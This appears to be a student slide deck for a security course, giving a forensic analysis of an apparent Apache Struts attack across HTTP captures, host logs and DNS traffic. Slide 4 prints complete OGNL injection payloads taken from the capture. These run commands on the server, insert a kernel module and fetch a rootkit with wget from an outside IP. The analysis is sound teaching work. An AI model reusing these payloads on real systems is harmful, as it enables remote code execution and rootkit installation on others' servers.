Slide 1
Mini-Project 3 Checkpoint 1 ECE/CS 498DS Spring 2020
Akhilesh Somani (somani4)
Gowtham Kuntumalla (gowtham4)
Manan Mehta (mananm2)

Slide 2
Task 0
0.6.(a) Which http pcap file represents legitimate activity, and which represents attacker activity?
http.pcap represents attacker activity
http2.pcap represents legitimate activity
0.6.(b) Are there any Content-Type headers in legitimate activity pcap file? If there are, list those Content-Type headers.
There are no Content-Type headers in the legitimate pcap (http2.pcap) file.

Slide 3
Task 1 – HTTP Traffic Analysis
Task 1. 1. a Report the UNIX timestamp of the first attempted scan on the vulnerable server
1521394903.610774
Task 1. 1.b What is the IP address of the vulnerable server?
172.17.0.2
Task 1. 1.c What is the port of the vulnerable server?
8080

Slide 4
Task 1 – HTTP Traffic Analysis
2.a Provide a list of the Content-Type headers sent to the vulnerable server from the provided HTTP packet capture. For each Content-Type header, provide its length as well.
content_type | length
application/x-www-form-urlencoded | 33
.multipart/form-data~${#context["com.opensymphony.xwork2.dispatcher.HttpServletResponse"].addHeader("LOLOLOLOLOLPAYLOADWORKEDLOLOLOLOL",1330+7)} | 144
%{(#_='multipart/formdata').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='ls').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','c',#cmd})).(#p=newjava.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())} | 806
%{(#_='multipart/formdata').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash',’c',#cmd})).(#p=newjava.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())} | 810
%{(#_='multipart/formdata').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='insmodrk.ko.1').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','c',#cmd})).(#p=newjava.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())} | 818
%{(#_='multipart/formdata').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='wget http://162.212.156.148/rk.ko > rk.ko’) .(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.aapache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())} | 845

Slide 5
Task 1 – HTTP Traffic Analysis
2.b Fill in the blanks in the table below
Command Name | Present in the attack? | Interpretation of the command
whoami | Yes | Displays the name of the current user
wget | Yes | Free utility for non-interactive web downloads
ls | Yes | Displays files within a directory
cat | No | Print file or input on the console
cd | No | Change working directory
insmod | Yes | Insert a module into the Linux Kernel
ssh | No | Remote connect to a server
lsmod | No | Displays currently loaded kernel modules

Slide 6

Task 1 – Host Logs Analysis
1.a Provide a list of kernel modules added or removed from the system:
1.b What is the attacker-controlled kernel module?
rk.ko

Slide 7

Task 1 – Host Logs Analysis
1.c How did you verify that the module was loaded onto the server?
the module rk.ko was "added" (as seen in the action column), we can say that the attacker kernel is loaded.

Slide 8
Task 1 – Host Logs Analysis
2. What is the file name that contains the internal hostnames?
known_hosts.swp

Slide 9
Task 1 – Host Logs Analysis
3. Do you observe any evidence that the attacker extracted the internal host names via HTTP in the logs? (If yes, report the log line. If not, briefly explain why not. )
We don’t see any evidence that the attacker extracted internal host names via HTTP, probably because the attacker was not naïve.

Slide 10


Task 1 – DNS Traffic Analysis
1. (a) Provide the IP address of the attacker-controlled DNS server: 162.212.156.148
1. (b) Provide the IP address of the attacker-controlled DNS server: 10.0.2.15
2. Histogram of the length of DNS queries:

